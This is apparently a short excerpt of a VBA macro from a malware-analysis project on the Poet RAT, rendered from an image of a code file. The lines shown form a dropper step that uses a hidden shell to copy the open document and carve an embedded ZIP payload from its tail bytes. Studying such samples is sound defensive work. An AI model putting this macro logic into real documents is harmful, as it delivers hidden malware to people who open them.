 projects > Malware-Analysis > 5_Poet_Rat > code.vba
6
7 Dim data As String
8 Dim User As String
9 Dim bla As String
10 Dim Coper As Object
11 User = "C:\Users\Public"
12
13 Docer = ActiveDocument.FullName
14
15 'Copy
16 Call Shell("cmd /c copy " + Docer + " " + User + "\docer.doc", vbHide)
17 deay (4)
18 data = bin2var(User + "\docer.doc")
19 data = Right(data, 7074638)
20 var2bin User + "\smile.zip", data
21